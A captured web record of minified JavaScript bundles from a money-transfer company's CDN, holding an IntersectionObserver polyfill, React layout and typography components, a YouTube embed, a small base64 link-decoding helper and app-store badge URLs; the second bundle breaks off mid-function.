

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-cb57fb722394a2b1b6e5.js
body_size: 6722
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[4963],{566870:()=>{!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(){for(var t=window.document,e=o(t);e;)e=o(t=e.ownerDocument);return t}(),e=[],n=null,i=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return n||(n=function(t,n){i=t&&n?u(t,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach((function(t){t._checkForIntersections()}))}),n},s._resetCrossOriginUpdater=function(){n=null,i=null},s.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var n=e.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(e)){var i=this._checkForIntersections,r=null,s=null;this.POLL_INTERVAL?r=n.setInterval(i,this.POLL_INTERVAL):(a(n,"resize",i,!0),a(e,"scroll",i,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(s=new n.MutationObserver(i)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push((function(){var t=e.defaultView;t&&(r&&t.clearInterval(r),c(t,"resize",i,!0)),c(e,"scroll",i,!0),s&&s.disconnect()}));var l=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=l){var h=o(e);h&&this._monitorIntersections(h.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var n=this._monitoringDocuments.indexOf(e);if(-1!=n){var i=this.root&&(this.root.ownerDocument||this.root)||t,r=this._observationTargets.some((function(t){var n=t.element.ownerDocument;if(n==e)return!0;for(;n&&n!=i;){var r=o(n);if((n=r&&r.ownerDocument)==e)return!0}return!1}));if(!r){var s=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),s(),e!=i){var a=o(e);a&&this._unmonitorIntersections(a.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!n||i){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(i){var o=i.element,s=l(o),a=this._rootContainsTarget(o),c=i.entry,h=t&&a&&this._computeTargetAndRootIntersection(o,s,e),u=null;this._rootContainsTarget(o)?n&&!this.root||(u=e):u={top:0,bottom:0,left:0,right:0,width:0,height:0};var d=i.entry=new r({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:s,rootBounds:u,intersectionRect:h});c?t&&a?this._hasCrossedThreshold(c,d)&&this._queuedEntries.push(d):c&&c.isIntersecting&&this._queuedEntries.push(d):this._queuedEntries.push(d)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,o,r){if("none"!=window.getComputedStyle(e).display){for(var s,a,c,h,d,m,g,p,v=o,y=f(e),b=!1;!b&&y;){var w=null,I=1==y.nodeType?window.getComputedStyle(y):{};if("none"==I.display)return null;if(y==this.root||9==y.nodeType)if(b=!0,y==this.root||y==t)n&&!this.root?!i||0==i.width&&0==i.height?(y=null,w=null,v=null):w=i:w=r;else{var _=f(y),E=_&&l(_),A=_&&this._computeTargetAndRootIntersection(_,E,r);E&&A?(y=_,w=u(E,A)):(y=null,v=null)}else{var C=y.ownerDocument;y!=C.body&&y!=C.documentElement&&"visible"!=I.overflow&&(w=l(y))}if(w&&(s=w,a=v,c=void 0,h=void 0,d=void 0,m=void 0,g=void 0,p=void 0,c=Math.max(s.top,a.top),h=Math.min(s.bottom,a.bottom),d=Math.max(s.left,a.left),m=Math.min(s.right,a.right),p=h-c,v=(g=m-d)>=0&&p>=0&&{top:c,bottom:h,left:d,right:m,width:g,height:p}||null),!v)break;y=y&&f(y)}return v}},s.prototype._getRootRect=function(){var e;if(this.root&&!m(this.root))e=l(this.root);else{var n=m(this.root)?this.root:t,i=n.documentElement,o=n.body;e={top:0,left:0,right:i.clientWidth||o.clientWidth,width:i.clientWidth||o.clientWidth,bottom:i.clientHeight||o.clientHeight,height:i.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,i=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==i)for(var o=0;o<this.thresholds.length;o++){var r=this.thresholds[o];if(r==n||r==i||r<n!=r<i)return!0}},s.prototype._rootIsInDom=function(){return!this.root||d(t,this.root)},s.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return d(n,e)&&(!this.root||n==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=r}function o(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=h(t.rootBounds),this.boundingClientRect=h(t.boundingClientRect),this.intersectionRect=h(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,i=this.intersectionRect,o=i.width*i.height;this.intersectionRatio=n?Number((o/n).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var n,i,o,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),i=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){n(),o=null}),i))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(t,e,n,i){"function"==typeof t.addEventListener?t.addEventListener(e,n,i||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function c(t,e,n,i){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,i||!1):"function"==typeof t.detachEvent&&t.detachEvent("on"+e,n)}function l(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function u(t,e){var n=e.top-t.top,i=e.left-t.left;return{top:n,left:i,height:e.height,width:e.width,bottom:n+e.height,right:i+e.width}}function d(t,e){for(var n=e;n;){if(n==t)return!0;n=f(n)}return!1}function f(e){var n=e.parentNode;return 9==e.nodeType&&e!=t?o(e):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(t){return t&&9===t.nodeType}}()},634466:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(283653);const o=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},54943:(t,e,n)=>{"use strict";var i;n.d(e,{A:()=>o}),function(t){t.ShortText="short-text",t.LongText="long-text",t.Select="select",t.MediaUrl="media-url",t.Nested="nested",t.List="list",t.Checkbox="checkbox"}(i||(i={}));const o=i},809378:(t,e,n)=>{"use strict";n.d(e,{A:()=>y});var i=n(585608),o=n(514041),r=n(509034),s=n(374346),a=n(627848),c=n(283653),l=n(512662),h=n(508102),u=n(533064),d=n(825705),f=n(589750),m=n(606072),g=n(977367),p=n(100262),v=function(t){var e=(0,h.Ay)(),n=e.styleSheet,v=t.placement,y=t.theme,b=void 0===y?c.A.LIGHT:y,w=t.header,I=t.steps,_=void 0===I?[]:I,E=t.imageUrl,A=t.imageAlt,C=(0,f.p)(b),S=o.useCallback((function(){return function(t,e){var n=t.style;return{container:n((0,m.eV)("xl","vertical")),header:n((0,m.Lc)("lg","bottom"),{textAlign:"center"}),stepsContainer:n({$debugName:"stepsContainer"},g.cs.p,{$nest:(0,i.Cl)({"& ul":(0,i.Cl)({listStyleType:"none"},(0,m.eV)("none")),"& li":(0,i.Cl)((0,i.Cl)({},(0,p.n6)("bottom",e.border,"focused")),{position:"relative",display:"flex",$nest:{"&:last-of-type":{borderBottom:"none"}}})},m.pL.smDown((0,m.eV)("lg","top")))}),stepNumber:n({$debugName:"stepNumber"},m.YU.semibold),instructionContainer:n({display:"flex",alignItems:"center"}),numberCircle:n({display:"flex",justifyContent:"center",alignItems:"center"},m.YU.bold,{color:e.benefit.default},(0,m.Lc)("md","vertical"),(0,m.Lc)("lg","right"),(0,m.Lc)("xs","left"),{border:"2px solid",borderRadius:"50%",$nest:(0,i.Cl)((0,i.Cl)({},m.pL.smDown({minWidth:"30px",height:"30px"})),m.pL.mdUp({minWidth:"40px",height:"40px"}))}),respImage:n({width:"100%"})}}(n,C)}),[n,C]),T=(0,u.I)(S,n);return o.createElement(a.A,{theme:b,className:T.container},o.createElement("div",{className:"rm-container"},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-md-10"},o.createElement(r.A,{className:T.header,placement:v,generateMarkdown:!0,theme:b},w))),o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-lg-7 order-lg-12"},E?o.createElement(d.w,{src:E,alt:A,className:T.respImage,disableLazyLoad:!1,fetchPriority:"low"}):o.createElement(s.A,(0,i.Cl)({},e,{embedId:t.embedId,title:t.header}))),o.createElement("div",{className:"rm-col-lg-5 order-lg-1"},o.createElement("div",{className:T.stepsContainer},o.createElement("ul",null,_.map((function(e,n){return o.createElement("li",{key:n},o.createElement("div",{className:T.numberCircle},o.createElement("span",{className:T.stepNumber},n+1)),o.createElement("div",{className:T.instructionContainer},o.createElement(l._,{text:e.instruction,theme:t.theme})))}))))))))};v.displayName="YouTubeVideoStepsBrandV1Component";const y=v},627848:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var i=n(585608),o=n(514041),r=n(294362),s=n(283653),a=n(100262),c=n(508102),l=n(589750);const h=function(t){var e=t.theme,n=t.children,h=t.className,u=(0,i.Tt)(t,["theme","children","className"]),d=(0,c.Ay)(),f=d.context,m=d.styleSheet,g=(0,a.AY)(f,m),p=e||s.A.LIGHT;return o.createElement(l.w,{theme:p},o.createElement("div",(0,i.Cl)({},u,{"data-theme":p,className:(0,r.Ly)(g(e),h)}),n))}},509034:(t,e,n)=>{"use strict";n.d(e,{A:()=>c});var i=n(514041),o=n(357431),r=n(512662),s=n(306522),a=function(t){var e=t.placement,n=t.children,a=void 0===n?"":n,c=t.generateMarkdown,l=void 0!==c&&c,h=t.className,u=void 0===h?"":h,d=t.theme,f=e===o.A.HERO?"h1":"h2";return i.createElement(s.o,{className:u,variant:f,fallbackTheme:d},l?i.createElement(r._,{text:a,theme:d}):a)};const c=a;a.displayName="HeaderPlacementBrandV1"},512662:(t,e,n)=>{"use strict";n.d(e,{_:()=>u,A:()=>d});var i=n(585608),o=n(514041),r=n(508102),s=n(434291),a=n(870708),c=n(533064),l=n(589750),h=n(412867),u=function(t){var e,n,u=t.theme,d=t.text,f=t.renderer,m=t.highlightMode,g=void 0===m?"text":m,p=t.uelDataAttributes,v=(0,r.Ay)(),y=v.styleSheet,b=v.componentName,w=v.componentInstanceId,I=(0,l.p)(u),_=(0,c.I)((function(t){return function(t,e,n){var i;return{markdownContainer:(0,t.style)({$nest:(i={},i[".".concat(a.I)]={color:"text"===n?e.benefit.default:e.benefit.highlightText},i)})}}(t,I,g)}),y),E=(e=function(){var t=null!=p?p:(0,h.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:b,uelProperties:{component_id:w}});return(0,s.ev)(d,y,t,u,f)},n=[f,d,y,u,p,b,w],"undefined"==typeof window?e():(0,o.useMemo)(e,n));return o.createElement("span",(0,i.Cl)({},E,{className:_.markdownContainer}))};const d=u},825705:(t,e,n)=>{"use strict";n.d(e,{w:()=>o});var i=n(514041),o=function(t){var e=t.alt,n=void 0===e?"":e,o=t.className,r=void 0===o?"":o,s=t.src,a=void 0===s?"":s,c=t.srcSets,l=void 0===c?[]:c,h=Array.isArray(t.sizes)?t.sizes:[t.sizes],u=l.reduce((function(t,e){var n=e.src+(e.width?" ".concat(e.width):"");return(t?"".concat(t,", "):"")+n}),"");return i.createElement("img",{loading:t.disableLazyLoad?"eager":"lazy",src:a,alt:n,className:r,srcSet:u,sizes:h.join(", "),fetchpriority:t.fetchPriority})};o.displayName="ResponsiveImage"},589750:(t,e,n)=>{"use strict";n.d(e,{p:()=>a,w:()=>c});var i=n(514041),o=n(283653),r=n(100262),s=i.createContext(void 0),a=function(t){var e=i.useContext(s);return e?e.themeConfig:(0,r.iV)(t||o.A.LIGHT)},c=function(t){var e=t.theme,n=t.children,o=i.useMemo((function(){return(0,r.iV)(e)}),[e]),a=i.useMemo((function(){return{theme:e,themeConfig:o}}),[e,o]);return i.createElement(s.Provider,{value:a},n)}},306522:(t,e,n)=>{"use strict";n.d(e,{o:()=>m});var i=n(514041),o=n(294362),r=n(508102),s=n(533064),a=n(589750),c=n(585608),l=n(832732),h=n(100262),u='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),d='"GreycliffCF", '.concat(u),f={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},m=function(t){var e=t.variant,n=void 0===e?"p":e,u=t.tag,m=t.className,g=t.id,p=t.children,v=t.fallbackTheme,y=(0,r.Ay)().styleSheet,b=(0,a.p)(v),w=(0,s.I)((function(t){return function(t,e){var n=t.style,i=e||h._k;return{h1:n({fontWeight:l.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,h.Vd)("fontSizeHeadingH1"),{$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:l.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,h.Vd)("fontSizeHeadingH2"),{$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:l.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:l.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:22}))}),h5:n((0,h.Vd)("fontSizeHeadingH5"),{fontWeight:l.fontWeights.fontWeightHeadingH5,lineHeight:l.lineHeights.lineHeightHeadingH5}),h6:n((0,h.Vd)("fontSizeHeadingH6"),{fontWeight:l.fontWeights.fontWeightHeadingH6,lineHeight:l.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:l.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:l.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:l.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:l.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:l.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:14}))}),label:n((0,h.Vd)("fontSizeLabelL3"),(0,h.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:d,color:i.typography.text})}}(t,b)}),y),I=u||function(t){return t in f?f[t]:t}(n);return i.createElement(I,{id:g,className:(0,o.Ly)(w[n],w.text,m)},p)}},374346:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var i=n(585608),o=n(514041),r=n(235167),s=n(167721);const a=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.C6)(e,t),e.defineStyles=function(t){return{videoContainer:(0,t.style)({$debugName:"videoContainer",position:"relative",paddingBottom:"56.25%",height:0,$nest:{"& iframe":{position:"absolute",top:0,left:0,width:"100%",height:"100%",border:"none"}}})}},e.prototype.render=function(){var t=e,n=(0,r.G)(this.props.context,"components.common.VideoEmbed",t.defineStyles.bind(t,this.props.styleSheet));return o.createElement("div",{className:n.videoContainer},o.createElement(s.A,{styleSheet:this.props.styleSheet},o.createElement("iframe",{src:"//www.youtube.com/embed/".concat(this.props.embedId,"?rel=0&hl=").concat(this.props.locale.language),title:this.props.title,allowFullScreen:!0})))},e}(o.Component)},167721:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var i=n(585608),o=n(514041),r=n(294362);n(566870);var s=function(t){var e=t.children,n=t.className,s=t.tag,a=void 0===s?"div":s,c=t.rootMargin,l=t.threshold,h=void 0===l?0:l,u=t.onContentVisible,d=(0,i.zs)(o.useState(!1),2),f=d[0],m=d[1],g=o.useMemo((function(){return function(t,e){return{containerStyles:t.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:e?t.style({opacity:1}):null}}(t.styleSheet,f)}),[f]),p=g.containerStyles,v=g.contentVisibleStyles,y=function(t){var e=o.useRef(null),n=o.useRef(null),r=t.rootMargin,s=void 0===r?"0px":r,a=t.threshold,c=void 0===a?0:a,l=t.onIntersectionChanged,h=o.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),u=o.useCallback((function(t){var n=(0,i.zs)(t,1)[0].isIntersecting;l&&l({isIntersecting:n,disconnect:h,ref:e})}),[h,l]);return o.useEffect((function(){var t={rootMargin:s,threshold:c},i=e.current,o=new IntersectionObserver(u,t);return n.current=o,i&&o&&o.observe(i),function(){o&&o.disconnect()}}),[e,s,c,u]),{ref:e,disconnect:h}}({rootMargin:c,threshold:h,onIntersectionChanged:o.useCallback((function(t){var e=t.isIntersecting,n=t.disconnect;e&&(n(),m(!0),u&&u())}),[u])}).ref,b=f&&e?o.Children.only(e):null;return o.createElement(a,{className:(0,r.Ly)(p,v,n),ref:y},b)};s.displayName="LazyLoad";const a=s},533064:(t,e,n)=>{"use strict";n.d(e,{I:()=>o});var i=n(514041),o=function(t,e){return(0,i.useRef)(t(e)).current}},357431:(t,e,n)=>{"use strict";var i;n.d(e,{A:()=>o}),function(t){t.HERO="hero",t.COMPONENT="component"}(i||(i={}));const o=i}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-cb57fb722394a2b1b6e5.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-b5a35deb62177ce32bb7.js
body_size: 35828
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7379],{564324:(e,t,i)=>{i.d(t,{z:()=>n});var r="remitly",n=function(e){var t,i,n=e.startsWith("".concat(r))?e.split("&")[1]:e;return t=n.split("").reverse().join(""),i=t.replace(/_/g,"/"),atob(i)}},139777:(e,t,i)=>{i.d(t,{A:()=>y});var r=i(585608),n=i(514041),a=i(294362),o=i(235167),l=i(475331),s=i(93118),u=i(497496),c=i(412867);const d=new(i(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var m=(0,l.Sq)(d),g="App Store",h="Google Play";const y=function(e){function t(){var t=e.apply(this,(0,r.fX)([],(0,r.zs)(arguments),!1))||this;return t.logUel=function(e,i){(0,c.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:i}})},t.logClick=function(e,i){var r=e.currentTarget.href;t.logUel(i,r)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,r.C6)(t,e),t.defineStyles=function(e,t){void 0===t&&(t="medium");var i=e.style,r={small:40,medium:60,large:75,responsive:"auto"}[t];return{appStoreImg:i({height:"auto"===r?"auto":r,maxWidth:"100%",width:"auto",maxHeight:"100%",display:"block",objectFit:"contain"})}},t.prototype.storeButton=function(e,t,i,r,a,o){return e?t:n.createElement("a",{href:i,className:o,title:a,onClick:r,target:"_blank",rel:"noreferrer"},t)},t.generateButtonImage=function(e){var 